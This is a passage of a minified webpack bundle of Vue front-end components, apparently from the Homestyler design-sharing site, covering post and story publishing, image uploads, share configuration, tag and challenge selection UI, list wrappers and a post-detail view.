0===b?[]:b,d.initTitle,_=d.id,d.caseFrom,y=d.toolVersion,w=d.isPublished,C=l.filter(function(e){return"designStyler"===e.bizType}).map(function(e){return e.tagId}),O=l.filter(function(e){return"designStyler"!==e.bizType}).map(function(e){return e.tagId}),A={id:_,title:r,description:c,atUmsIds:JSON.stringify(v.map(function(e){return null==e?void 0:e.umsId})),linkParamStr:JSON.stringify((null===(a=e.inputValue)||void 0===a?void 0:a.linkData)||[]),toolVersion:y,tagIds:O,contestId:null==m?void 0:m.id,stylerIds:C,saveType:"publish",uid:e.userInfo.uid,imgVideoIdList:h.map(function(e){return e.uid}),countryCode:null==f?void 0:f.countryCode,isShareCountry:+g,clientInfo:o,contentExtend:null!==(n=e.inputContestValue)&&void 0!==n&&n.contestValue?JSON.stringify(null===(i=e.inputContestValue)||void 0===i?void 0:i.contestValue):void 0},!e.postId||!w){t.next=2;break}return t.next=1,p.a.mobileApi.updateAppHeader({data:A});case 1:T=t.sent,t.next=4;break;case 2:return t.next=3,p.a.mobileApi.publishDesign({data:A});case 3:T=t.sent;case 4:null!=(k=T)&&null!==(s=k.ret)&&void 0!==s&&s[0].includes("SUCCESS")?(null!=k&&k.data.designId||null!=k&&k.data.result)&&(I="".concat(e.$global.homestyler,"/post-share?id=").concat(_,"&bizType=").concat(u.zb.mobile,"&userId=").concat(e.userInfo.uid,"&platform=web"),S=e.buildShareConfig(A,I,u.zb.mobile,_),e.$emit("commitPost",L(L({},S),{},{postType:u.zb.mobile}))):(e.loading=!1,e.$message.error(e.$t("publish.design.post.error"))),t.next=6;break;case 5:t.prev=5,t.catch(0),e.loading=!1;case 6:case"end":return t.stop()}},t,null,[[0,5]])}))()},buildDetailFromStory:function(e){var t=e.title,a=e.content,i=e.tags,s=void 0===i?[]:i,o=e.isShareCountry,r=void 0!==o&&o,c=e.mediaUrls,l=void 0===c?[]:c,u=e.atUsers,d=void 0===u?[]:u,p=e.linkData,m=void 0===p?[]:p;this.titleText=t,this.inputValue={content:a,mentions:d,linkData:m},this.tagList=Object(n.a)(s),this.isShareCountry=!!r,this.selectImgList=l.map(function(e){return{coverUrl:e,key:e,mediaUrl:e}}),e.caseFrom="8",this.postDetail=e},postStory:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o,r,c,l,d,m,h,f,g,b,v,_,y,w,C;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,i=e.selectImgList.map(function(e){return e.mediaUrl}).filter(Boolean),!(e.uploading||i.length<e.selectImgList.length)){t.next=1;break}return t.abrupt("return");case 1:if(s=JSON.stringify({platform:"web",language:e.locale||"en_US"}),o=e.titleText,r=e.descText,c=e.tagList,l=e.postDetail,d=e.countryInfo,m=e.isShareCountry,h=e.publishHashtag,f=e.mentions,g=void 0===f?[]:f,l.initTitle,b=l.uuid,v={id:b,mediaUrls:i,title:o,content:r,atUmsIds:JSON.stringify(g.map(function(e){return null==e?void 0:e.umsId})),linkParamStr:JSON.stringify((null===(a=e.inputValue)||void 0===a?void 0:a.linkData)||[]),tags:c.map(function(e){return e.tagId}),countryCode:null==d?void 0:d.countryCode,isShareCountry:+m,clientInfo:s},h.contentBlock>=0&&(v.contentBlock=h.contentBlock,v.tags.push(h.tagId)),!e.postId){t.next=3;break}return t.next=2,p.a.storyApi.updateStory({data:v});case 2:C=t.sent,t.next=5;break;case 3:return t.next=4,p.a.storyApi.addStory({data:v});case 4:C=t.sent;case 5:null!=(_=C)&&null!==(n=_.ret)&&void 0!==n&&n[0].includes("SUCCESS")?_.data.result&&(y="".concat(e.$global.homestyler,"/post-share?id=").concat(_.data.result,"&bizType=").concat(u.zb.story,"&userId=").concat(e.userInfo.uid,"&platform=web"),w=e.buildShareConfig(v,y,u.zb.story,e.postId||(null==_?void 0:_.data.result)),e.$emit("commitPost",L(L({},w),{},{postType:u.zb.story}))):(e.loading=!1,e.$message.error(e.$t("publish.design.post.error"))),t.next=7;break;case 6:t.prev=6,t.catch(0),e.loading=!1;case 7:case"end":return t.stop()}},t,null,[[0,6]])}))()},uploadImg:function(e){var t=this;return Object(s.a)(regeneratorRuntime.mark(function a(){var n,i,s,o;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n="",a.prev=1,i={fileName:e.name||"story_img.jpg",action:2},s=t.getSessionKey(),a.next=2,d.a.forumUpload.presignedUrl(i,!1,{Authorization:s},!1);case 2:if(0!==(null==(o=a.sent)?void 0:o.status.code)){a.next=4;break}return a.next=3,c.a.put(o.data.url,e,{headers:{"Content-Type":"application/octet-stream"}});case 3:200===a.sent.status&&(n=o.data.objUrl);case 4:a.next=6;break;case 5:a.prev=5,a.catch(1);case 6:return a.abrupt("return",n);case 7:case"end":return a.stop()}},a,null,[[1,5]])}))()},getMediaUrls:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,n=e.selectImgList.map(function(t){return t.mediaUrl?t.mediaUrl:e.uploadImg(t.fileData)}),t.next=1,Promise.all(n);case 1:if(a=t.sent,e.selectImgList.forEach(function(e,t){e.mediaUrl=a[t]}),!(e.selectImgList.map(function(e){return e.mediaUrl}).filter(Boolean).length<e.selectImgList.length)){t.next=2;break}return t.abrupt("return");case 2:t.next=4;break;case 3:t.prev=3,t.catch(0);case 4:return t.abrupt("return",a);case 5:case"end":return t.stop()}},t,null,[[0,3]])}))()},openPano:function(){if(this.isSpecialType){var e=this.selectImgList[this.curSelectedIndex];e.photo360Url&&window.open(e.photo360Url,"_blank")}},getFitSrc:function(e){var t=this.postId,a=this.type;return t&&a?e.includes("x-oss-process=image")?e:Object(k.d)(e,300):e},goBack:function(){window.history.length>1?window.history.back():window.location.href="/"},buildShareConfig:function(e,t,a,n){var i=this.selectImgList[0].coverUrl;i=i.includes(".mp4")?"".concat(i,"?x-oss-process=video/snapshot,t_0,m_fast"):i;var s=new Date(Date.now()).toLocaleString("en-us",{year:"numeric",month:"2-digit",day:"2-digit"}).replace(/(\d+)\/(\d+)\/(\d+)/,"$3-$1-$2");return{title:this.$t("projectDetail.meta.title",{projectName:e.title,authorName:"",date:s}),description:e.description,image:i,url:t,caseId:n,text:'See this @homestyler project:"'.concat(e.title,'"'),attr:{bizId:e.id||this.postId||this.postDetail.assetId,type:a,language:this.locale||"en_US"}}},isBase64:function(e){return(null==e?void 0:e.startsWith("data:image/"))&&(null==e?void 0:e.includes("base64,"))},preventDefault:function(e){e.preventDefault()},closeModel:function(){this.$emit("closePostModel")}}},F=R,V=(a(2855),a(2856),Object(C.a)(F,function(){var e,t,n,i=this,s=i._self._c;return s("div",{staticClass:"publish_post_popup"},[s("div",{staticClass:"publish_post_detail"},[s("div",{staticClass:"header_area"},[s("div",{staticClass:"info"},[i._v("\n        "+i._s(i.publishTitle)+"\n      ")]),i._v(" "),s("IconfontView",{attrs:{customStyle:{fontSize:"20px"},showType:"hs_con_team_close",customClass:"icon_view_close"},on:{click:i.closeModel}})],1),i._v(" "),s("div",{staticClass:"content_area"},[s("div",{staticClass:"left_content"},[s("input",{ref:"fileInput",staticStyle:{display:"none"},attrs:{accept:"image/*",type:"file",multiple:""}}),i._v(" "),s("div",{staticClass:"selected_design input_wrapper",attrs:{"data-required":"true"}},[i._v("\n          "+i._s(i.$t("publish.design.upload.image"))),s("span",{class:["count",i.selectImgList.length>=i.maxImgCount?"reach_line":""]},[i._v(i._s(i.chooseCount))])]),i._v(" "),s("div",{staticClass:"add_img_or_video",class:i.selectImgList.length>0?"has_img":"",on:{click:i.addImgOrVideo}},[i.showBigImgUrl?[(null===(e=i.showBigImgUrl)||void 0===e?void 0:e.indexOf(".mp4"))>-1?s("video",{staticClass:"design_video_review",attrs:{src:i.showBigImgUrl,controls:"",disablePictureInPicture:"",controlslist:"nodownload"}}):s("img",{class:["design_img_review",i.isSpecialType?"img_click":""],attrs:{src:i.showBigImgUrl},on:{click:i.openPano}}),i._v(" "),i.isSpecialType?s("div",{staticClass:"tag_720vt"},[i._v("720°")]):i._e()]:s("div",{staticClass:"selected_post_img"},[s("IconfontView",{attrs:{customStyle:{fontSize:"26px",color:"#1C1C1C"},showType:"hs_xian_tianjia"}}),i._v(" "),s("span",{staticClass:"add_text"},[i._v(i._s(i.$t("publish.design.upload.image")))])],1)],2),i._v(" "),[s("div",{staticClass:"img_upload_tip"},[i._v("\n            "+i._s(i.$t(i.type===i.caseFromStory&&0===i.selectImgList.length?"web_community_image10":"publish.design.upload.tips"))+"\n          ")]),i._v(" "),0!==i.selectImgList.length?s("div",{staticClass:"img_box"},[s("div",{staticClass:"img_add",on:{click:i.addImg}},[s("span",{staticClass:"upload"},[s("div",{staticClass:"upload_text"},[s("IconfontView",{attrs:{customStyle:{fontSize:"18px",color:"#1C1C1C"},showType:"hs_xian_tianjia"}}),i._v(" "),s("div",{staticClass:"add_text"},[i._v(i._s(i.$t("publish.design.upload.add")))])],1)])]),i._v(" "),s("div",{staticClass:"img_scroll_box"},[s("div",{ref:"imgScrollLeft",staticClass:"img_scroll_btn left",on:{click:function(e){return i.imgScrollHandler(-1)}}},[s("IconfontView",{attrs:{customStyle:{fontSize:"14px",color:"#fff"},showType:"hs_xiao_danjiantou_shang",customClass:"icon_arrow"}})],1),i._v(" "),s("div",{ref:"imgPreview",staticClass:"img_preview",on:{dragstart:i.dragstartEvent,dragenter:function(e){return e.preventDefault(),i.dragenterEvent.apply(null,arguments)},dragend:function(e){return e.preventDefault(),i.dragendEvent.apply(null,arguments)},"&scroll":function(e){return i.imgBoxScrollHandler.apply(null,arguments)}}},i._l(i.selectImgList,function(e,t){var a;return s("div",{key:t,staticClass:"img_preview_box",class:{img_selected:t===i.curSelectedIndex&&!i.dragging},attrs:{draggable:"true","data-index":t},on:{click:function(e){return i.imgPreviewHandler(t)}}},[0!==t||i.dragging?i._e():s("span",{staticClass:"design_cover"},[i._v(i._s(i.$t("publish.design.upload.cover")))]),i._v(" "),s("img",{staticClass:"img_view",attrs:{src:i.imageUrl(e.coverUrl),"data-index":t,alt:"",draggable:"false"}}),i._v(" "),null!==(a=e.coverUrl)&&void 0!==a&&a.includes(".mp4")&&!i.dragging?s("span",{staticClass:"video top_right"},[s("IconfontView",{attrs:{customStyle:{fontSize:"16px",color:"#fff"},showType:"hs_main_video"}})],1):i._e(),i._v(" "),i.dragging?i._e():s("span",{staticClass:"delete top_right",on:{click:function(e){return i.deleteImg(t)}}},[s("IconfontView",{attrs:{customStyle:{fontSize:"14px",color:"#fff"},showType:"hs_con_team_close"}})],1)])}),0),i._v(" "),s("div",{ref:"imgScrollRight",staticClass:"img_scroll_btn right",on:{click:function(e){return i.imgScrollHandler(1)}}},[s("IconfontView",{attrs:{customStyle:{fontSize:"14px",color:"#fff"},showType:"hs_xiao_danjiantou_shang",customClass:"icon_arrow"}})],1)])]):i._e()]],2),i._v(" "),s("div",{staticClass:"right_content"},[s("div",{staticClass:"title input_wrapper desc-title",attrs:{"data-required":"true"}},[s("span",[i._v(i._s(i.publishDesc))])]),i._v(" "),s("div",{class:i.typingStatus?"input_desc_box event_disable":"input_desc_box"},[s("LoadMaskVue",{attrs:{visible:i.loadMaskShow,t:i.getLocalContent}}),i._v(" "),s("el-input",{class:i.titleText.length>=300?"input_title input_max_warn":"input_title",attrs:{type:"text",placeholder:i.$t("publish.design.title.placeholder"),maxlength:"300",showWordLimit:""},model:{value:i.titleText,callback:function(e){i.titleText=e},expression:"titleText"}}),i._v(" "),i.isAiWriteMode?s("div",{class:["text_area",i.descText.length>i.maxDescLength?"input_max_warn":""]},[s("AtMentionsReact",{attrs:{value:i.inputValue,placeholder:i.descPlaceholder,onChange:i.textareaChange,lineHeight:20,maxRows:4,maxAtUserCount:10,fetchParams:i.fetchParams,userInfo:i.userInfo}}),i._v(" "),s("div",{staticClass:"ai_write_btn_wrapper"},[s("AIButtonReact",{attrs:{disabled:!((null===(t=i.selectImgMediaUrlList)||void 0===t?void 0:t.length)>0)||i.uploading,text:"Help Writing",onClick:i.showAIWriteModal,t:i.getLocalContent,tipStr:i.uploading?"hs_design_post_ai_assist_uploading":"hs_design_post_ai_assist_write_need_image"}}),i._v(" "),i.aiWritingParams?s("AIReTryButtonReact",{staticClass:"ai_retry_button",attrs:{loading:i.aiRetryIng,className:"ai_retry_button",onClick:i.aiRetryClick,t:i.getLocalContent}}):i._e()],1),i._v(" "),s("span",{class:["length_wrapper",i.descText.length>i.maxDescLength?"max_warn":""]},[i._v(i._s("".concat(i.descText.length||0," / ").concat(i.maxDescLength)))])],1):s("ContestAtMentionsReact",{attrs:{$t:i.getLocalContent,value:i.inputContestValue,onChange:i.onContestAtMentionsChange,fetchParams:i.fetchParams,disableLink:i.tenantConfig.hiddenPostInnerLink,maxAtUserCount:i.maxAtUserCount}})],1),i._v(" "),i.isGlobalEnv&&!i.typeFormConfig.hiddenTag?[s("div",{staticClass:"title input_wrapper"},[i._v("\n            "+i._s(i.$t("publish.design.add.tag"))+"\n          ")]),i._v(" "),s("div",{key:i.selectKey,staticClass:"editor_tag_input"},[s("div",{staticClass:"tag_icon"},[s("IconfontView",{attrs:{customStyle:{fontSize:"12px",color:"#fff"},showType:"hs_xian_add"}})],1),i._v(" "),s("el-select",{attrs:{popperClass:"match_select",valueKey:"tagId",multiple:"",remote:"",filterable:"",multipleLimit:12,placeholder:i.$t("publish.design.add.tag.placeholder"),remoteMethod:i.debounceSearchTagList,defaultFirstOption:!1},on:{focus:i.tagInputFocus,change:i.tagChange},nativeOn:{keyup:function(e){return!e.type.indexOf("key")&&i._k(e.keyCode,"enter",13,e.key,"Enter")?null:i.tagAdd.apply(null,arguments)}},model:{value:i.tagList,callback:function(e){i.tagList=e},expression:"tagList"}},[i.tagRepeatedShow?[s("p",{staticClass:"no-repeated"},[i._v("\n                  "+i._s(i.$t("editproject.norepeated"))+"\n                ")])]:i._e(),i._v(" "),i._l(i.tagSearchList,function(e){return s("el-option",{key:"search".concat(e.tagId),staticClass:"select-tag-search",attrs:{label:"#".concat(e.tagName),value:e}},[s("span",{staticClass:"tag-name"},[i._v(i._s(e.tagName))]),i._v(" "),s("span",{staticClass:"design-count"},[i._v(i._s(e.designCount)+" "+i._s(i.$t("social.designs")))])])}),i._v(" "),0===i.tagSearchList.length?[s("li",{key:"trend_for_you",staticClass:"trend_for_you"},[s("span",{staticClass:"text"},[i._v(" "+i._s(i.$t("editproject.trendforyou"))+" ")])]),i._v(" "),i._l(i.tagRecList,function(e){return s("el-option",{key:e.tagId,staticClass:"select_recommend",attrs:{label:"#".concat(e.tagName),value:e,disabled:i.tagDisabled&&i.isSelected(e)}})}),i._v(" "),i.designStylerList.length>0?[s("li",{key:"design_styler",staticClass:"design_styler_tip"},[s("span",{staticClass:"text"},[i._v(" "+i._s(i.$t("editproject.projectstyle"))+" ")]),i._v(" "),s("div",{staticClass:"second_tip"},[s("IconfontView",{attrs:{customStyle:{fontSize:"12px",color:"#a4a4a4"},showType:"icon_warning"}}),i._v(" "),s("span",[i._v(i._s(i.$t("publish.design.styler.limit")))])],1)]),i._v(" "),i._l(i.designStylerList,function(e){return s("el-option",{key:e.tagId,staticClass:"select_recommend",attrs:{label:e.tagName,value:e,disabled:i.stylerDisabled&&i.isSelected(e)}},[s("div",{staticClass:"design_styler"},[s("span",[i._v(i._s(e.tagName))])])])})]:i._e(),i._v(" "),i._l(i.tagList,function(e){return s("el-option",{key:"origin".concat(e.tagId),staticClass:"select-origin",attrs:{label:"designStyler"===e.bizType?e.tagName:"#".concat(e.tagName),value:e}})})]:i._e()],2)],1)]:i._e(),i._v(" "),null!==(n=i.typeFormConfig)&&void 0!==n&&n.hiddenChallenge?i._e():[s("div",{staticClass:"challenge_header"},[s("div",{staticClass:"title input_wrapper"},[i._v("\n              "+i._s(i.$t("publish.design.add.challenge"))+"\n            ")]),i._v(" "),i.contest?s("div",{staticClass:"forbidden_change"},[s("div",{staticClass:"joined_not"},[s("IconfontView",{attrs:{customStyle:{fontSize:"12px",color:"#a4a4a4"},showType:"icon_warning"}}),i._v(" "),s("span",[i._v(i._s(i.$t("publish.design.add.tag.joinednot")))])],1)]):i._e()]),i._v(" "),s("div",{class:["challenge",i.initContest?"forbidden_select":""],on:{click:i.chooseChallenge}},[i.contest?s("div",{staticClass:"challenge_item"},[s("IconfontView",{attrs:{customStyle:{fontSize:"16px",color:"#fff"},showType:"jiangbei"}}),i._v(" "),s("span",[i._v(i._s(i.contest.title))]),i._v(" "),i.initContest?i._e():s("IconfontView",{attrs:{customStyle:{fontSize:"14px",color:"#fff"},showType:"hs_con_team_close"},nativeOn:{click:function(e){e.stopPropagation(),i.contest=null}}})],1):s("span",{staticClass:"challenge_placeholder"},[i._v(i._s(i.$t("publish.design.add.challenge.placeholder")))]),i._v(" "),i.initContest?s("div",{staticClass:"lock_area"},[s("IconfontView",{attrs:{customStyle:{fontSize:"16px",color:"#000"},showType:"a-22_3dtool_lock"}})],1):s("div",{staticClass:"arrow_area"},[s("IconfontView",{attrs:{customStyle:{fontSize:"8px",color:"#fff"},showType:"hs_xiao_danjiantou_shang"}})],1)])],i._v(" "),!i.isGlobalEnv||i.typeFormConfig.hiddenLocation&&i.typeFormConfig.hiddenSale?i._e():s("div",{class:{flex_area:!i.typeFormConfig.hiddenSale}},[i.typeFormConfig.hiddenLocation?i._e():s("div",[s("div",{staticClass:"title input_wrapper"},[i._v("\n              "+i._s(i.$t("publish.design.add.location"))+"\n            ")]),i._v(" "),s("div",{staticClass:"location"},[i.isShareCountry&&i.locating?s("div",{staticClass:"locating_tip"},[s("img",{attrs:{src:a(2014)}}),i._v(" "),s("span",{staticClass:"country_desc"})]):i._e(),i._v(" "),i.isShareCountry&&!i.locating?s("div",{staticClass:"tip"},[i.countryInfo?s("span",{staticClass:"country"},[i._v(i._s(i.countryInfo.countryName))]):i._e(),i._v(" "),i.countryInfo&&i.typeFormConfig.hiddenSale?s("span",{staticClass:"country_desc"},[i._v(i._s(i.$t("publish.design.location.public.desc")))]):i._e(),i._v(" "),i.countryInfo?i._e():s("div",{staticClass:"tip"},[s("div",{staticClass:"error"},[s("span",{staticClass:"country_desc"},[i._v(i._s(i.$t("publish.design.location.error")))]),i._v(" "),s("span",{staticClass:"try_again",on:{click:i.getCountryInfo}},[i._v(i._s(i.$t("publish.design.location.try.again")))])])])]):i._e(),i._v(" "),i.isShareCountry?i._e():s("div",{staticClass:"tip"},[s("span",{staticClass:"country"},[i._v(i._s(i.$t("add_location")))]),i._v(" "),s("span",{staticClass:"country_desc"})]),i._v(" "),s("el-switch",{attrs:{activeColor:"#1C1C1C",inactiveColor:"#A8A8A8"},model:{value:i.isShareCountry,callback:function(e){i.isShareCountry=e},expression:"isShareCountry"}})],1)]),i._v(" "),i.typeFormConfig.hiddenSale?i._e():s("div",[s("div",{staticClass:"title-with-tips input_wrapper"},[i._v("\n              "+i._s(i.$t("publish.ugc.sale"))+"\n              "),s("IconfontView",{staticClass:"help-icon",attrs:{customStyle:{fontSize:"14px",color:"#939393"},showType:"wenhao"}})],1),i._v(" "),s("div",{staticClass:"sale-switch"},[s("div",{staticClass:"switch-wrapper"},[s("span",{staticClass:"switch-text"},[i._v(i._s(i.$t(i.isSelling?"profile.q3ans1":"profile.q3ans2")))]),i._v(" "),s("el-switch",{attrs:{activeColor:"#1C1C1C",inactiveColor:"#A8A8A8"},model:{value:i.isSelling,callback:function(e){i.isSelling=e},expression:"isSelling"}})],1)])])]),i._v(" "),i.isGlobalEnv&&i.isSelling?s("SaleSettings",{model:{value:i.saleSettings,callback:function(e){i.saleSettings=e},expression:"saleSettings"}}):i._e()],2)]),i._v(" "),s("div",{staticClass:"bottom_area"},[s("div",{staticClass:"btn_common",on:{click:i.closeModel}},[i._v(i._s(i.$t("model.paysuccessrtn")))]),i._v(" "),s("div",{class:["btn_common btn_commit",i.canPostCase?"active":""],on:{click:i.postToCommunity}},[i._v("\n        "+i._s(i.$t("web_hashtag_submit"))+"\n      ")])]),i._v(" "),i.contributeShow?s("ChooseModal",{attrs:{contributeStep:i.contributeStep,designDetail:i.postDetail,selectRenderList:i.selectImgList,customClass:"post_popup_choose_modal"},on:{onClose:i.onCloseChooseModal,onSubmit:i.onSubmitChooseModal}}):i._e(),i._v(" "),i.challengeShow?s("ChallengeModal",{attrs:{toolType:Number(i.postDetail.caseFrom)===Number(i.caseFromWeb)?"web":"app",contestId:i.contest?i.contest.id:0},on:{onClose:i.onCloseChallengeModal,onSubmit:i.onSubmitChallengeModal}}):i._e(),i._v(" "),i.loading?s("div",{staticClass:"loading_mark"},[s("div",{staticClass:"loading_area"},[i.tryAgain?i._e():s("img",{attrs:{src:a(2014)}}),i._v(" "),i.tryAgain?s("IconfontView",{attrs:{customStyle:{fontSize:"46px",color:"#E6533F"},showType:"hs_zhanshi_tishi",customClass:"try_again_img"}}):i._e(),i._v(" "),s("span",[i._v(i._s(i.$t(i.tryAgain?"web_community_publication":"publish.design.post.community")))]),i._v(" "),i.tryAgain?s("div",{staticClass:"try_again_btm",on:{click:i.postToCommunity}},[i._v("\n          "+i._s(i.$t("web_community_go_post1"))+"\n        ")]):i._e()],1)]):i._e()],1)])},[],!1,null,"550a8fce",null));t.default=V.exports;installComponents(V,{IconfontView:a(110).default})},3422:function(e,t,a){"use strict";a.r(t);var n=a(16),i=(a(23),{name:"ButtonGroup",props:{className:{type:String,default:""},activeButton:{type:String,required:!0},buttons:{type:Array,required:!0,validator:function(e){return e.every(function(e){return"object"===Object(n.a)(e)&&e.hasOwnProperty("value")&&e.hasOwnProperty("label")})}},type:{type:String,default:"rect",validator:function(e){return["rect","line"].includes(e)}}},methods:{handleClick:function(e){this.$emit("change",e)}}}),s=(a(2840),a(13)),o=Object(s.a)(i,function(){var e=this,t=e._self._c;return t("div",{class:["switch-buttons-wrap",e.type,e.className]},e._l(e.buttons,function(a){return t("div",{key:a.key||a.value,class:["switch-button",{"switch-button-active":e.activeButton===a.value}],on:{click:function(t){return e.handleClick(a)}}},["object"===Object(n.a)(a.label)?t(a.label,{tag:"component"}):t("span",[e._v(e._s(a.label))])],1)}),0)},[],!1,null,"18832b18",null);t.default=o.exports},3423:function(e,t,a){"use strict";a.r(t);var n=a(6),i=(a(33),a(71),a(125)),s=a(147),o=a(667),r={name:"WaterfallWrapper",directives:{inview:s.b},components:{RectLoad:i.a,ListEmpty:o.a},props:{items:{type:Array,default:function(){return[]}},loading:{type:Boolean,default:!1},hasMore:{type:Boolean,default:!0},loadThreshold:{type:Number,default:200},throttleDelay:{type:Number,default:100}},data:function(){return{WaterfallComponent:null,scrollHandler:null,clientWidth:0}},computed:{},created:function(){},mounted:function(){return Object(n.a)(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}))()},beforeDestroy:function(){},methods:{handleScroll:function(){!this.loading&&this.hasMore&&this.$emit("load-more")},onScroll:function(){this.checkLoadMore()},checkLoadMore:function(){!this.loading&&this.hasMore&&("undefined"!=typeof window&&"undefined"!=typeof document&&(window.pageYOffset||document.documentElement.scrollTop)+window.innerHeight>=document.documentElement.scrollHeight-this.loadThreshold&&this.$emit("load-more"))},throttle:function(e,t){var a,n=0;return function(){for(var i=this,s=arguments.length,o=new Array(s),r=0;r<s;r++)o[r]=arguments[r];var c=Date.now();c-n>t?(e.apply(this,o),n=c):(clearTimeout(a),a=setTimeout(function(){e.apply(i,o),n=Date.now()},t-(c-n)))}}}},c=r,l=(a(2841),a(13)),u=Object(l.a)(c,function(){var e,t=this,a=t._self._c;return a("div",{staticClass:"waterfall-wrapper"},[a("div",{staticClass:"content-wrapper"},t._l(t.items,function(e,n){return a("div",{key:e.id,staticClass:"gride-item"},[t._t("default",null,{item:e,index:e})],2)}),0),t._v(" "),t.hasMore||t.loading?a("div",{directives:[{name:"inview",rawName:"v-inview",value:t.handleScroll,expression:"handleScroll"}],staticClass:"loading-indicator"},[a("RectLoad")],1):t._e(),t._v(" "),!t.hasMore&&!(null!==(e=t.items)&&void 0!==e&&e.length)>0&&!t.loading?a("div",{staticClass:"emyty-wrapper"},[a("ListEmpty",{attrs:{content:t.$t("notfound_web")}})],1):t._e()])},[],!1,null,"6c9b5644",null);t.default=u.exports;installComponents(u,{ListEmpty:a(300).default})},3424:function(e,t,a){"use strict";a.r(t);var n={components:{Card:a(700).a},props:{item:{type:Object,default:function(){return{}}},spmName:{type:String,default:"room_template_item"},fovCallback:{type:Function,default:function(){}}}},i=(a(2842),a(13)),s=Object(i.a)(n,function(){var e=this;return(0,e._self._c)("Card",{staticClass:"room-template-item",attrs:{cardData:e.item,spmName:e.spmName,fovCallback:e.fovCallback}})},[],!1,null,null,null);t.default=s.exports},3425:function(e,t,a){"use strict";a.r(t);a(11);var n={components:{Card:a(700).a},props:{item:{type:Object,default:function(){return{}}},spmName:{type:String,default:"house_template_item"},fovCallback:{type:Function,default:function(){}}}},i=(a(2843),a(13)),s=Object(i.a)(n,function(){var e=this;return(0,e._self._c)("Card",{staticClass:"house-template-item",attrs:{cardData:e.item,spmName:e.spmName,fovCallback:e.fovCallback}})},[],!1,null,null,null);t.default=s.exports},3426:function(e,t,a){"use strict";a.r(t);var n={components:{ModelPackage:a(975).a},props:{item:{type:Object,default:function(){return{}}},spmName:{type:String,default:"model_template_item"}}},i=a(13),s=Object(i.a)(n,function(){var e=this;return(0,e._self._c)("ModelPackage",{staticClass:"model-template-item",attrs:{modelData:e.item,spmName:e.spmName}})},[],!1,null,null,null);t.default=s.exports},3427:function(e,t,a){"use strict";a.r(t);var n={components:{Card:a(468).a},props:{item:{type:Object,default:function(){return{}}},fovFolderDefault:{type:Object,default:function(){return{}}},spmName:{type:String,default:"model_template_item"},fovCallback:{type:Function,default:function(){}}}},i=(a(2844),a(13)),s=Object(i.a)(n,function(){var e=this;return(0,e._self._c)("Card",{staticClass:"model-template-item",attrs:{cardData:e.item,fovFolderDefault:e.fovFolderDefault,spmName:e.spmName,fovCallback:e.fovCallback}})},[],!1,null,"8b469c34",null);t.default=s.exports},3428:function(e,t,a){"use strict";a.r(t);a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(33),a(27),a(23),a(15)),o=a(10),r=a(11),c=a(22),l=a(2747),u=a(664),d=a(148),p=a(126),m=a(428),h=a(124),f=a(431);function g(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function b(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?g(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):g(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var v={name:"PostDetail",components:{TopBtn:u.a,SideBtn:l.a},filters:{myDesginDataFilter:d.a},mixins:[h.a,m.a,p.a,f.a],props:{post:{type:Object,default:function(){return{}}}},data:function(){return{player:null,onYouTubeIframeAPIReadyCallback:null,timeoutId:null,customSideCss:{display:"none"},likeDataImg:{likeConfirm:a(433),uncheckImg:a(383)},caseItem:{},that:this,delShow:!1,delLoading:!1,likeStatus:!1,likeCount:0,pinned:!1,isMobile:!1,likesArr:[],sideBtn:{show:!1,btns:["like","reply"],right:"7%",bottom:"196",top:"inherit",style:{}}}},computed:b(b({},Object(s.c)(["locale","signIn","userInfo"])),{},{likeDataInfo:function(){return{queryType:"content_like_count",bizType:"global",sourceType:"web_bbs_post_detail",platformSystem:"web",likeTargetType:this.caseItem.caseFrom,likeTargetId:this.caseItem.caseId,likeTargetListString:this.getLikeTargetList}},getLikeTargetList:function(){return[{likeTargetType:this.caseItem.caseFrom,likeTargetId:this.caseItem.caseId}]}}),created:function(){this.caseItemChange()},mounted:function(){this.isMobile=Object(c.H)(),this.likeStatus=this.post.likeStatus,this.likeCount=this.post.likeCount,this.pinned=this.post.topStatus,this.initYouTubePlayer(),document.querySelector("#post-content").addEventListener("click",this.handleClick)},beforeDestroy:function(){document.querySelector("#post-content").removeEventListener("click",this.handleClick)},methods:{handleClick:function(e){var t=0,a=function(e){var n=e&&e.href;return!n&&t<3?(t++,a(e.parentNode)):n},n=a(e.target);n&&Object(r.a)("/hs_global_web.forum.post_detail_click","post_id=".concat(this.post.id,"&link=").concat(n,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},updateTaskStatus:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,r,l;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,a=Object(c.A)("taskCode")||"",t.next=1,o.a.point.updateTaskStatus({data:{taskCode:a,taskValue:e.post.id}});case 1:(n=t.sent)&&n.ret&&n.ret[0].includes("SUCCESS")&&n.data&&(i=n.data.data||{},s=i.result,r=i.fistFlag,l=i.finishFlag,s&&r&&l&&e.$store.commit("SET_TASK_DIALOG_VISIBLE",!0)),t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},checkVideoProgress:function(){var 